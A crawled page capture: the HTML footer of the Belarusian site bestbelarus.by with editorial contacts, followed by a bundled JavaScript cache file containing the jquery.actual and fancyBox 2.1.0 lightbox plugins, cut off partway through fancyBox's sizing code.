								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bestbelarus.by/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1768981995748453
body_size: 206974
content:

; /* Start:"a:4:{s:4:"full";s:75:"/local/templates/dev-template-custom/js/jquery.actual.min.js?17104159821101";s:6:"source";s:60:"/local/templates/dev-template-custom/js/jquery.actual.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/* Copyright 2012, Ben Lin (http://dreamerslab.com/)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 1.0.15
 *
 * Requires: jQuery >= 1.2.3
 */
(function(a){a.fn.addBack=a.fn.addBack||a.fn.andSelf;a.fn.extend({actual:function(b,l){if(!this[b]){throw'$.actual => The jQuery method "'+b+'" you called does not exist';}var f={absolute:false,clone:false,includeMargin:false};var i=a.extend(f,l);var e=this.eq(0);var h,j;if(i.clone===true){h=function(){var m="position: absolute !important; top: -1000 !important; ";e=e.clone().attr("style",m).appendTo("body");};j=function(){e.remove();};}else{var g=[];var d="";var c;h=function(){c=e.parents().addBack().filter(":hidden");d+="visibility: hidden !important; display: block !important; ";if(i.absolute===true){d+="position: absolute !important; ";}c.each(function(){var m=a(this);g.push(m.attr("style"));m.attr("style",d);});};j=function(){c.each(function(m){var o=a(this);var n=g[m];if(n===undefined){o.removeAttr("style");}else{o.attr("style",n);}});};}h();var k=/(outer)/.test(b)?e[b](i.includeMargin):e[b]();j();return k;}});})(jQuery);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:74:"/local/templates/dev-template-custom/js/jquery.fancybox.js?171041598245904";s:6:"source";s:58:"/local/templates/dev-template-custom/js/jquery.fancybox.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.0 (Mon, 20 Aug 2012)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */

(function (window, document, $, undefined) {
	"use strict";

	var W = $(window),
		D = $(document),
		F = $.fancybox = function () {
			F.open.apply( this, arguments );
		},
		didUpdate = null,
		isTouch	  = document.createTouch !== undefined,

		isQuery	= function(obj) {
			return obj && obj.hasOwnProperty && obj instanceof $;
		},
		isString = function(str) {
			return str && $.type(str) === "string";
		},
		isPercentage = function(str) {
			return isString(str) && str.indexOf('%') > 0;
		},
		isScrollable = function(el) {
			return (el && !(el.style.overflow && el.style.overflow === 'hidden') && ((el.clientWidth && el.scrollWidth > el.clientWidth) || (el.clientHeight && el.scrollHeight > el.clientHeight)));
		},
		getScalar = function(value, dim) {
			var value_ = parseInt(value, 10);

			if (dim && isPercentage(value)) {
				value_ = F.getViewport()[ dim ] / 100 * value_;
			}

			return Math.ceil(value_);
		},
		getValue = function(value, dim) {
			return getScalar(value, dim) + 'px';
		};

	$.extend(F, {
		// The current version of fancyBox
		version: '2.1.0',

		defaults: {
			padding : 15,
			margin  : 20,

			width     : 800,
			height    : 600,
			minWidth  : 100,
			minHeight : 100,
			maxWidth  : 9999,
			maxHeight : 9999,

			autoSize   : true,
			autoHeight : false,
			autoWidth  : false,

			autoResize  : !isTouch,
			autoCenter  : !isTouch,
			fitToView   : true,
			aspectRatio : false,
			topRatio    : 0.5,
			leftRatio   : 0.5,

			scrolling : 'auto', // 'auto', 'yes' or 'no'
			wrapCSS   : '',

			arrows     : true,
			closeBtn   : true,
			closeClick : false,
			nextClick  : false,
			mouseWheel : true,
			autoPlay   : false,
			playSpeed  : 3000,
			preload    : 3,
			modal      : false,
			loop       : true,

			ajax  : {
				dataType : 'html',
				headers  : { 'X-fancyBox': true }
			},
			iframe : {
				scrolling : 'auto',
				preload   : true
			},
			swf : {
				wmode: 'transparent',
				allowfullscreen   : 'true',
				allowscriptaccess : 'always'
			},

			keys  : {
				next : {
					13 : 'left', // enter
					34 : 'up',   // page down
					39 : 'left', // right arrow
					40 : 'up'    // down arrow
				},
				prev : {
					8  : 'right',  // backspace
					33 : 'down',   // page up
					37 : 'right',  // left arrow
					38 : 'down'    // up arrow
				},
				close  : [27], // escape key
				play   : [32], // space - start/stop slideshow
				toggle : [70]  // letter "f" - toggle fullscreen
			},

			direction : {
				next : 'left',
				prev : 'right'
			},

			scrollOutside  : true,

			// Override some properties
			index   : 0,
			type    : null,
			href    : null,
			content : null,
			title   : null,

			// HTML templates
			tpl: {
				wrap     : '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',
				image    : '<img class="fancybox-image" src="{href}" alt="" />',
				iframe   : '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0"' + ($.browser && $.browser.msie ? ' allowtransparency="true"' : '') + '></iframe>',
				error    : '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',
				closeBtn : '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',
				next     : '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
				prev     : '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
			},

			// Properties for each animation type
			// Opening fancyBox
			openEffect  : 'fade', // 'elastic', 'fade' or 'none'
			openSpeed   : 250,
			openEasing  : 'swing',
			openOpacity : true,
			openMethod  : 'zoomIn',

			// Closing fancyBox
			closeEffect  : 'fade', // 'elastic', 'fade' or 'none'
			closeSpeed   : 250,
			closeEasing  : 'swing',
			closeOpacity : true,
			closeMethod  : 'zoomOut',

			// Changing next gallery item
			nextEffect : 'elastic', // 'elastic', 'fade' or 'none'
			nextSpeed  : 250,
			nextEasing : 'swing',
			nextMethod : 'changeIn',

			// Changing previous gallery item
			prevEffect : 'elastic', // 'elastic', 'fade' or 'none'
			prevSpeed  : 250,
			prevEasing : 'swing',
			prevMethod : 'changeOut',

			// Enabled helpers
			helpers : {
				overlay : {
					closeClick : true,
					speedOut   : 200,
					showEarly  : true,
					css        : {}
				},
				title : {
					type : 'float' // 'float', 'inside', 'outside' or 'over'
				}
			},

			// Callbacks
			onCancel     : $.noop, // If canceling
			beforeLoad   : $.noop, // Before loading
			afterLoad    : $.noop, // After loading
			beforeShow   : $.noop, // Before changing in current item
			afterShow    : $.noop, // After opening
			beforeChange : $.noop, // Before changing gallery item
			beforeClose  : $.noop, // Before closing
			afterClose   : $.noop  // After closing
		},

		//Current state
		group    : {}, // Selected group
		opts     : {}, // Group options
		previous : null,  // Previous element
		coming   : null,  // Element being loaded
		current  : null,  // Currently loaded element
		isActive : false, // Is activated
		isOpen   : false, // Is currently open
		isOpened : false, // Have been fully opened at least once

		wrap  : null,
		skin  : null,
		outer : null,
		inner : null,

		player : {
			timer    : null,
			isActive : false
		},

		// Loaders
		ajaxLoad   : null,
		imgPreload : null,

		// Some collections
		transitions : {},
		helpers     : {},

		/*
		 *	Static methods
		 */

		open: function (group, opts) {
			if (!group) {
				return;
			}

			if (!$.isPlainObject(opts)) {
				opts = {};
			}

			// Close if already active
			if (false === F.close(true)) {
				return;
			}

			// Normalize group
			if (!$.isArray(group)) {
				group = isQuery(group) ? $(group).get() : [group];
			}

			// Recheck if the type of each element is `object` and set content type (image, ajax, etc)
			$.each(group, function(i, element) {
				var obj = {},
					href,
					title,
					content,
					type,
					rez,
					hrefParts,
					selector;

				if ($.type(element) === "object") {
					// Check if is DOM element
					if (element.nodeType) {
						element = $(element);
					}

					if (isQuery(element)) {
						obj = {
							href    : element.attr('href'),
							title   : element.attr('title'),
							isDom   : true,
							element : element
						};

						if ($.metadata) {
							$.extend(true, obj, element.metadata());
						}

					} else {
						obj = element;
					}
				}

				href  = opts.href  || obj.href || (isString(element) ? element : null);
				title = opts.title !== undefined ? opts.title : obj.title || '';

				content = opts.content || obj.content;
				type    = content ? 'html' : (opts.type  || obj.type);

				if (!type && obj.isDom) {
					type = element.data('fancybox-type');

					if (!type) {
						rez  = element.prop('class').match(/fancybox\.(\w+)/);
						type = rez ? rez[1] : null;
					}
				}

				if (isString(href)) {
					// Try to guess the content type
					if (!type) {
						if (F.isImage(href)) {
							type = 'image';

						} else if (F.isSWF(href)) {
							type = 'swf';

						} else if (href.charAt(0) === '#') {
							type = 'inline';

						} else if (isString(element)) {
							type    = 'html';
							content = element;
						}
					}

					// Split url into two pieces with source url and content selector, e.g,
					// "/mypage.html #my_id" will load "/mypage.html" and display element having id "my_id"
					if (type === 'ajax') {
						hrefParts = href.split(/\s+/, 2);
						href      = hrefParts.shift();
						selector  = hrefParts.shift();
					}
				}

				if (!content) {
					if (type === 'inline') {
						if (href) {
							content = $( isString(href) ? href.replace(/.*(?=#[^\s]+$)/, '') : href ); //strip for ie7

						} else if (obj.isDom) {
							content = element;
						}

					} else if (type === 'html') {
						content = href;

					} else if (!type && !href && obj.isDom) {
						type    = 'inline';
						content = element;
					}
				}

				$.extend(obj, {
					href     : href,
					type     : type,
					content  : content,
					title    : title,
					selector : selector
				});

				group[ i ] = obj;
			});

			// Extend the defaults
			F.opts = $.extend(true, {}, F.defaults, opts);

			// All options are merged recursive except keys
			if (opts.keys !== undefined) {
				F.opts.keys = opts.keys ? $.extend({}, F.defaults.keys, opts.keys) : false;
			}

			F.group = group;

			return F._start(F.opts.index);
		},

		// Cancel image loading or abort ajax request
		cancel: function () {
			var coming = F.coming;

			if (!coming || false === F.trigger('onCancel')) {
				return;
			}

			F.hideLoading();

			if (F.ajaxLoad) {
				F.ajaxLoad.abort();
			}

			F.ajaxLoad = null;

			if (F.imgPreload) {
				F.imgPreload.onload = F.imgPreload.onerror = null;
			}

			// If the first item has been canceled, then clear everything
			if (coming.wrap) {
				coming.wrap.stop(true).trigger('onReset').remove();
			}

			if (!F.current) {
				F.trigger('afterClose');
			}

			F.coming = null;
		},

		// Start closing animation if is open; remove immediately if opening/closing
		close: function (immediately) {
			F.cancel();

			if (false === F.trigger('beforeClose')) {
				return;
			}

			F.unbindEvents();

			if (!F.isOpen || immediately === true) {
				$('.fancybox-wrap').stop(true).trigger('onReset').remove();

				F._afterZoomOut();

			} else {
				F.isOpen = F.isOpened = false;
				F.isClosing = true;

				$('.fancybox-item, .fancybox-nav').remove();

				F.wrap.stop(true, true).removeClass('fancybox-opened');

				if (F.wrap.css('position') === 'fixed') {
					F.wrap.css(F._getPosition( true ));
				}

				F.transitions[ F.current.closeMethod ]();
			}
		},

		// Manage slideshow:
		//   $.fancybox.play(); - toggle slideshow
		//   $.fancybox.play( true ); - start
		//   $.fancybox.play( false ); - stop
		play: function ( action ) {
			var clear = function () {
					clearTimeout(F.player.timer);
				},
				set = function () {
					clear();

					if (F.current && F.player.isActive) {
						F.player.timer = setTimeout(F.next, F.current.playSpeed);
					}
				},
				stop = function () {
					clear();

					$('body').unbind('.player');

					F.player.isActive = false;

					F.trigger('onPlayEnd');
				},
				start = function () {
					if (F.current && (F.current.loop || F.current.index < F.group.length - 1)) {
						F.player.isActive = true;

						$('body').bind({
							'afterShow.player onUpdate.player'   : set,
							'onCancel.player beforeClose.player' : stop,
							'beforeLoad.player' : clear
						});

						set();

						F.trigger('onPlayStart');
					}
				};

			if (action === true || (!F.player.isActive && action !== false)) {
				start();
			} else {
				stop();
			}
		},

		// Navigate to next gallery item
		next: function ( direction ) {
			var current = F.current;

			if (current) {
				if (!isString(direction)) {
					direction = current.direction.next;
				}

				F.jumpto(current.index + 1, direction, 'next');
			}
		},

		// Navigate to previous gallery item
		prev: function ( direction ) {
			var current = F.current;

			if (current) {
				if (!isString(direction)) {
					direction = current.direction.prev;
				}

				F.jumpto(current.index - 1, direction, 'prev');
			}
		},

		// Navigate to gallery item by index
		jumpto: function ( index, direction, router ) {
			var current = F.current;

			if (!current) {
				return;
			}

			index = getScalar(index);

			F.direction = direction || current.direction[ (index >= current.index ? 'next' : 'prev') ];
			F.router    = router || 'jumpto';

			if (current.loop) {
				if (index < 0) {
					index = current.group.length + (index % current.group.length);
				}

				index = index % current.group.length;
			}

			if (current.group[ index ] !== undefined) {
				F.cancel();

				F._start(index);
			}
		},

		// Center inside viewport and toggle position type to fixed or absolute if needed
		reposition: function (e, onlyAbsolute) {
			var pos;

			if (F.isOpen) {
				pos = F._getPosition(onlyAbsolute);

				if (e && e.type === 'scroll') {
					delete pos.position;

					F.wrap.stop(true, true).animate(pos, 200);

				} else {
					F.wrap.css(pos);
				}
			}
		},

		update: function (e) {
			var type = (e && e.type),
				anyway = !type || type === 'orientationchange';

			if (anyway) {
				clearTimeout(didUpdate);

				didUpdate = null;
			}

			if (!F.isOpen || didUpdate) {
				return;
			}

			// Help browser to restore document dimensions
			if (anyway || isTouch) {
				F.wrap.removeAttr('style').addClass('fancybox-tmp');

				F.trigger('onUpdate');
			}

			didUpdate = setTimeout(function() {
				var current = F.current;

				if (!current) {
					return;
				}

				F.wrap.removeClass('fancybox-tmp');

				if (type !== 'scroll') {
					F._setDimension();
				}

				if (!(type === 'scroll' && current.canShrink)) {
					F.reposition(e);
				}

				F.trigger('onUpdate');

				didUpdate = null;

			}, (isTouch ? 500 : (anyway ? 20 : 300)));
		},

		// Shrink content to fit inside viewport or restore if resized
		toggle: function ( action ) {
			if (F.isOpen) {
				F.current.fitToView = $.type(action) === "boolean" ? action : !F.current.fitToView;

				F.update();
			}
		},

		hideLoading: function () {
			D.unbind('keypress.fb');

			$('#fancybox-loading').remove();
		},

		showLoading: function () {
			var el, viewport;

			F.hideLoading();

			// If user will press the escape-button, the request will be canceled
			D.bind('keypress.fb', function(e) {
				if ((e.which || e.keyCode) === 27) {
					e.preventDefault();
					F.cancel();
				}
			});

			el = $('<div id="fancybox-loading"><div></div></div>').click(F.cancel).appendTo('body');

			if (!F.defaults.fixed) {
				viewport = F.getViewport();

				el.css({
					position : 'absolute',
					top  : (viewport.h * 0.5) + viewport.y,
					left : (viewport.w * 0.5) + viewport.x
				});
			}
		},

		getViewport: function () {
			var lock = F.current ? F.current.locked : false,
				rez  = {
					x: W.scrollLeft(),
					y: W.scrollTop()
				};

			if (lock) {
				rez.w = lock[0].clientWidth;
				rez.h = lock[0].clientHeight;

			} else {
				// See http://bugs.jquery.com/ticket/6724
				rez.w = isTouch && window.innerWidth  ? window.innerWidth  : W.width();
				rez.h = isTouch && window.innerHeight ? window.innerHeight : W.height();
			}

			return rez;
		},

		// Unbind the keyboard / clicking actions
		unbindEvents: function () {
			if (F.wrap && isQuery(F.wrap)) {
				F.wrap.unbind('.fb');
			}

			D.unbind('.fb');
			W.unbind('.fb');
		},

		bindEvents: function () {
			var current = F.current,
				keys;

			if (!current) {
				return;
			}

			// Changing document height on iOS devices triggers a 'resize' event,
			// that can change document height... repeating infinitely
			W.bind('orientationchange.fb' + (isTouch ? '' : ' resize.fb' ) + (current.autoCenter && !current.locked ? ' scroll.fb' : ''), F.update);

			keys = current.keys;

			if (keys) {
				D.bind('keydown.fb', function (e) {
					var code   = e.which || e.keyCode,
						target = e.target || e.srcElement;

					// Ignore key combinations and key events within form elements
					if (!e.ctrlKey && !e.altKey && !e.shiftKey && !e.metaKey && !(target && (target.type || $(target).is('[contenteditable]')))) {
						$.each(keys, function(i, val) {
							if (current.group.length > 1 && val[ code ] !== undefined) {
								F[ i ]( val[ code ] );

								e.preventDefault();
								return false;
							}

							if ($.inArray(code, val) > -1) {
								F[ i ] ();

								e.preventDefault();
								return false;
							}
						});
					}
				});
			}

			if ($.fn.mousewheel && current.mouseWheel) {
				F.wrap.bind('mousewheel.fb', function (e, delta, deltaX, deltaY) {
					var target = e.target || null,
						parent = $(target),
						canScroll = false;

					while (parent.length) {
						if (canScroll || parent.is('.fancybox-skin') || parent.is('.fancybox-wrap')) {
							break;
						}

						canScroll = isScrollable( parent[0] );
						parent    = $(parent).parent();
					}

					if (delta !== 0 && !canScroll) {
						if (F.group.length > 1 && !current.canShrink) {
							if (deltaY > 0 || deltaX > 0) {
								F.prev( deltaY > 0 ? 'down' : 'left' );

							} else if (deltaY < 0 || deltaX < 0) {
								F.next( deltaY < 0 ? 'up' : 'right' );
							}

							e.preventDefault();
						}
					}
				});
			}
		},

		trigger: function (event, o) {
			var ret, obj = o || F.coming || F.current;

			if (!obj) {
				return;
			}

			if ($.isFunction( obj[event] )) {
				ret = obj[event].apply(obj, Array.prototype.slice.call(arguments, 1));
			}

			if (ret === false) {
				return false;
			}

			if (event === 'onCancel' && !F.isOpened) {
				F.isActive = false;
			}

			if (obj.helpers) {
				$.each(obj.helpers, function (helper, opts) {
					if (opts && F.helpers[helper] && $.isFunction(F.helpers[helper][event])) {
						F.helpers[helper][event](opts, obj);
					}
				});
			}

			$.event.trigger(event + '.fb');
		},

		isImage: function (str) {
			return isString(str) && str.match(/\.(jp(e|g|eg)|gif|png|bmp|webp)((\?|#).*)?$/i);
		},

		isSWF: function (str) {
			return isString(str) && str.match(/\.(swf)((\?|#).*)?$/i);
		},

		_start: function (index) {
			var coming = {},
				obj,
				href,
				type,
				margin,
				padding;

			index = getScalar( index );
			obj   = F.group[ index ] || null;

			if (!obj) {
				return false;
			}

			coming = $.extend(true, {}, F.opts, obj);

			// Convert margin and padding properties to array - top, right, bottom, left
			margin  = coming.margin;
			padding = coming.padding;

			if ($.type(margin) === 'number') {
				coming.margin = [margin, margin, margin, margin];
			}

			if ($.type(padding) === 'number') {
				coming.padding = [padding, padding, padding, padding];
			}

			// 'modal' propery is just a shortcut
			if (coming.modal) {
				$.extend(true, coming, {
					closeBtn   : false,
					closeClick : false,
					nextClick  : false,
					arrows     : false,
					mouseWheel : false,
					keys       : null,
					helpers: {
						overlay : {
							closeClick : false
						}
					}
				});
			}

			// 'autoSize' property is a shortcut, too
			if (coming.autoSize) {
				coming.autoWidth = coming.autoHeight = true;
			}

			if (coming.width === 'auto') {
				coming.autoWidth = true;
			}

			if (coming.height === 'auto') {
				coming.autoHeight = true;
			}

			/*
			 * Add reference to the group, so it`s possible to access from callbacks, example:
			 * afterLoad : function() {
			 *     this.title = 'Image ' + (this.index + 1) + ' of ' + this.group.length + (this.title ? ' - ' + this.title : '');
			 * }
			 */

			coming.group  = F.group;
			coming.index  = index;

			// Give a chance for callback or helpers to update coming item (type, title, etc)
			F.coming = coming;

			if (false === F.trigger('beforeLoad')) {
				F.coming = null;

				return;
			}

			type = coming.type;
			href = coming.href;

			if (!type) {
				F.coming = null;

				//If we can not determine content type then drop silently or display next/prev item if looping through gallery
				if (F.current && F.router && F.router !== 'jumpto') {
					F.current.index = index;

					return F[ F.router ]( F.direction );
				}

				return false;
			}

			F.isActive = true;

			if (type === 'image' || type === 'swf') {
				coming.autoHeight = coming.autoWidth = false;
				coming.scrolling  = 'visible';
			}

			if (type === 'image') {
				coming.aspectRatio = true;
			}

			if (type === 'iframe' && isTouch) {
				coming.scrolling = 'scroll';
			}

			// Build the neccessary markup
			coming.wrap = $(coming.tpl.wrap).addClass('fancybox-' + (isTouch ? 'mobile' : 'desktop') + ' fancybox-type-' + type + ' fancybox-tmp ' + coming.wrapCSS).appendTo( coming.parent );

			$.extend(coming, {
				skin  : $('.fancybox-skin',  coming.wrap),
				outer : $('.fancybox-outer', coming.wrap),
				inner : $('.fancybox-inner', coming.wrap)
			});

			$.each(["Top", "Right", "Bottom", "Left"], function(i, v) {
				coming.skin.css('padding' + v, getValue(coming.padding[ i ]));
			});

			F.trigger('onReady');

			// Check before try to load; 'inline' and 'html' types need content, others - href
			if (type === 'inline' || type === 'html') {
				if (!coming.content || !coming.content.length) {
					return F._error( 'content' );
				}

			} else if (!href) {
				return F._error( 'href' );
			}

			if (type === 'image') {
				F._loadImage();

			} else if (type === 'ajax') {
				F._loadAjax();

			} else if (type === 'iframe') {
				F._loadIframe();

			} else {
				F._afterLoad();
			}
		},

		_error: function ( type ) {
			$.extend(F.coming, {
				type       : 'html',
				autoWidth  : true,
				autoHeight : true,
				minWidth   : 0,
				minHeight  : 0,
				scrolling  : 'no',
				hasError   : type,
				content    : F.coming.tpl.error
			});

			F._afterLoad();
		},

		_loadImage: function () {
			// Reset preload image so it is later possible to check "complete" property
			var img = F.imgPreload = new Image();

			img.onload = function () {
				this.onload = this.onerror = null;

				F.coming.width  = this.width;
				F.coming.height = this.height;

				F._afterLoad();
			};

			img.onerror = function () {
				this.onload = this.onerror = null;

				F._error( 'image' );
			};

			img.src = F.coming.href;

			if (img.complete === undefined || !img.complete) {
				F.showLoading();
			}
		},

		_loadAjax: function () {
			var coming = F.coming;

			F.showLoading();

			F.ajaxLoad = $.ajax($.extend({}, coming.ajax, {
				url: coming.href,
				error: function (jqXHR, textStatus) {
					if (F.coming && textStatus !== 'abort') {
						F._error( 'ajax', jqXHR );

					} else {
						F.hideLoading();
					}
				},
				success: function (data, textStatus) {
					if (textStatus === 'success') {
						coming.content = data;

						F._afterLoad();
					}
				}
			}));
		},

		_loadIframe: function() {
			var coming = F.coming,
				iframe = $(coming.tpl.iframe.replace(/\{rnd\}/g, new Date().getTime()))
					.attr('scrolling', isTouch ? 'auto' : coming.iframe.scrolling)
					.attr('src', coming.href);

			// This helps IE
			$(coming.wrap).bind('onReset', function () {
				try {
					$(this).find('iframe').hide().attr('src', '//about:blank').end().empty();
				} catch (e) {}
			});

			if (coming.iframe.preload) {
				F.showLoading();

				iframe.one('load', function() {
					$(this).data('ready', 1);

					// iOS will lose scrolling if we resize
					if (!isTouch) {
						$(this).bind('load.fb', F.update);
					}

					// Without this trick:
					//   - iframe won't scroll on iOS devices
					//   - IE7 sometimes displays empty iframe
					$(this).parents('.fancybox-wrap').width('100%').removeClass('fancybox-tmp').show();

					F._afterLoad();
				});
			}

			coming.content = iframe.appendTo( coming.inner );

			if (!coming.iframe.preload) {
				F._afterLoad();
			}
		},

		_preloadImages: function() {
			var group   = F.group,
				current = F.current,
				len     = group.length,
				cnt     = current.preload ? Math.min(current.preload, len - 1) : 0,
				item,
				i;

			for (i = 1; i <= cnt; i += 1) {
				item = group[ (current.index + i ) % len ];

				if (item.type === 'image' && item.href) {
					new Image().src = item.href;
				}
			}
		},

		_afterLoad: function () {
			var coming   = F.coming,
				previous = F.current,
				placeholder = 'fancybox-placeholder',
				current,
				content,
				type,
				scrolling,
				href,
				embed;

			F.hideLoading();

			if (!coming || F.isActive === false) {
				return;
			}

			if (false === F.trigger('afterLoad', coming, previous)) {
				coming.wrap.stop(true).trigger('onReset').remove();

				F.coming = null;

				return;
			}

			if (previous) {
				F.trigger('beforeChange', previous);

				previous.wrap.stop(true).removeClass('fancybox-opened')
					.find('.fancybox-item, .fancybox-nav')
					.remove();

				if (previous.wrap.css('position') === 'fixed') {
					previous.wrap.css(F._getPosition( true ));
				}
			}

			F.unbindEvents();

			current   = coming;
			content   = coming.content;
			type      = coming.type;
			scrolling = coming.scrolling;

			$.extend(F, {
				wrap  : current.wrap,
				skin  : current.skin,
				outer : current.outer,
				inner : current.inner,
				current  : current,
				previous : previous
			});

			href = current.href;

			switch (type) {
				case 'inline':
				case 'ajax':
				case 'html':
					if (current.selector) {
						content = $('<div>').html(content).find(current.selector);

					} else if (isQuery(content)) {
						if (!content.data(placeholder)) {
							content.data(placeholder, $('<div class="' + placeholder + '"></div>').insertAfter( content ).hide() );
						}

						content = content.show().detach();

						current.wrap.bind('onReset', function () {
							if ($(this).find(content).length) {
								content.hide().replaceAll( content.data(placeholder) ).data(placeholder, false);
							}
						});
					}
				break;

				case 'image':
					content = current.tpl.image.replace('{href}', href);
				break;

				case 'swf':
					content = '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="' + href + '"></param>';
					embed   = '';

					$.each(current.swf, function(name, val) {
						content += '<param name="' + name + '" value="' + val + '"></param>';
						embed   += ' ' + name + '="' + val + '"';
					});

					content += '<embed src="' + href + '" type="application/x-shockwave-flash" width="100%" height="100%"' + embed + '></embed></object>';
				break;
			}

			if (!(isQuery(content) && content.parent().is(current.inner))) {
				current.inner.append( content );
			}

			// Give a chance for helpers or callbacks to update elements
			F.trigger('beforeShow');

			// Set scrolling before calculating dimensions
			current.inner.css('overflow', scrolling === 'yes' ? 'scroll' : (scrolling === 'no' ? 'hidden' : scrolling));

			// Set initial dimensions and start position
			F._setDimension();

			current.wrap.removeClass('fancybox-tmp');

			current.pos = $.extend({}, current.dim, F._getPosition( true ));

			F.isOpen = false;
			F.coming = null;

			F.bindEvents();

			if (!F.isOpened) {
				$('.fancybox-wrap').not( current.wrap ).stop(true).trigger('onReset').remove();

			} else if (previous.prevMethod) {
				F.transitions[ previous.prevMethod ]();
			}

			F.transitions[ F.isOpened ? current.nextMethod : current.openMethod ]();

			F._preloadImages();
		},

		_setDimension: function () {
			var viewport   = F.getViewport(),
				steps      = 0,
				canShrink  = false,
				canExpand  = false,
				wrap       = F.wrap,
				skin       = F.skin,
				inner      = F.inner,
				current    = F.current,
				width      = current.width,
				height     = current.height,
				minWidth   = current.minWidth,
				minHeight  = current.minHeight,
				maxWidth   = current.maxWidth,
				maxHeight  = current.maxHeight,
				scrolling  = current.scrolling,
				scrollOut  = current.scrollOutside ? current.scrollbarWidth : 0,
				margin     = current.margin,
				wMargin    = margin[1] + margin[3],
				hMargin    = margin[0] + margin[2],
				wPadding,
				hPadding,
				wSpace,
				hSpace,
				origWidth,
				origHeight,
				origMaxWidth,
				origMaxHeight,
				ratio,
				width_,
				height_,
				maxWidth_,
				maxHeight_,
				iframe,
				body;

			// Reset dimensions so we could re-check actual size
			wrap.add(skin).add(inner).width('auto').height('auto');

			wPadding = skin.outerWidth(true)  - skin.width();
			hPadding = skin.outerHeight(true) - skin.height();

			// Any space between content and viewport (margin, padding, border, title)
			wSpace = wMargin + wPadding;
			hSpace = hMargin + hPadding;

			origWidth  = isPercentage(width)  ? (viewport.w - wSpace) * getScalar(width)  / 100 : width;
			origHeight = isPercentage(height) ? (viewport.h - hSpace) * getScalar(height) / 100 : height;

			if (current.type === 'iframe') {
				iframe = current.content;

				if (current.autoHeight && iframe.data('ready') === 1) {
					try {
						if (iframe[0].contentWindow.document.location) {
							inner.width( origWidth ).height(9999);

							body = iframe.contents().find('body');

							if (scrollOut) {
								body.css('overflow-x', 'hidden');
							}

							origHeight = body.height();
						}

					} catch (e) {}
				}

			} else if (current.autoWidth || current.autoHeight) {
				inner.addClass( 'fancybox-tmp' );

				// Set width or height in case we need to calculate only one dimension
				if (!current.autoWidth) {
					inner.width( origWidth );
				}

				if (!current.autoHeight) {
					inner.height( origHeight );
				}

				if (current.autoWidth) {
					origWidth = inner.width();
				}

				if (current.autoHeight) {
					origHeight = inner.height();
				}

				inner.removeClass( 'fancybox-tmp' );
			}

			width  = getScalar( origWidth );
			height = getScalar( origHeight );

			ratio  = origWidth / origHeight;

			// Calculations for the content
			minWidth  = getScalar(isPercentage(minWidth) ? getScalar(minWidth, 'w') - wSpace : minWidth);
			maxWidth  = getScalar(isPercentage(maxWidth) ? getScalar(maxWidth, 'w') - wSpace : maxWidth);

			minHeight = getScalar(isPercentage(minHeight) ? getScalar(minHeight, 'h') - hSpace : minHeight);
			maxHeight = getScalar(isPercentage(maxHeight) ? getScalar(maxHeight, 'h') - hSpace : maxHeight);

			// These will be used to determine if wrap can fit in the viewport
			origMaxWidth  = maxWidth;
			origMaxHeight = maxHeight;

			maxWidth_  = viewport.w - wMargin;
			maxHeight_ = viewport.h - hMargin;

			if (current.aspectRatio) {
				if (width > maxWidth) {
					width  = maxWidth;
					height = width / ratio;
				}

				if (height > maxHeight) {
					height = maxHeight;
					width  = height * ratio;
				}

				if (width < minWidth) {
					width  = minWidth;
					height = width / ratio;
				}

				if (height < minHeight) {
					height = minHeight;
					width  = height * ratio;
				}

			} else {
				width  = Math.max(minWidth,  Math.min(width,  maxWidth));
				height = Math.max(minHeight, Math.min(height, maxHeight));
			}

			// Try to fit inside viewport (including the title)
			if (current.fitToView) {
